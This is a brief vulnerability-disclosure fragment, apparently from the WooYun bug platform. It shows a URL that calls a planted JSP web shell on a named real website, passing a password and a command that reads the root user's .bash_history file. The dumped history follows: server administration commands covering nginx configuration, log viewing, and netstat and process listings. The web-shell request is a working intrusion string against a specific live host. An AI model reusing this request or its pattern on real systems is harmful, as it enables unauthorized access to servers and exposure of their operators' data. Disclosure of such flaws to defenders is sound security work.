 www.16wifi.com:8161/admin/test/ver.jsp?pwd=023&cmd=cat%20/root/.bash_history
ls
cd conf/
ls
cd conf.d/
ls
vim www.conf
cd /var/log/nginx/
ls
ll -t |more
tail f www.16wifi.com.access.log-20160430
tail f www.16wifi.com.access.log-20160430 |grep 130
ls
cd /usr/local/nginx/conf/
ls
cd conf.d/
ls
cd ..
vim nginx.conf
cd /opt/wwwdir/www
ls
cd iosipa/
ls
ll -t
getfacl pc.ipa
vim /var/log/xferlog
cd /opt
ls
cd wwwdir/
ls
cd www
ls
ps aux
ps -ef |grep rsync
netstat -ntlp
netstat -ntlp |awk -F: '{print $2}' |sort -n
netstat -ntlp |awk -F: '{print $2}' |awk '{print $1}'|sort -n
netstat -ntlp
www.wooyun.org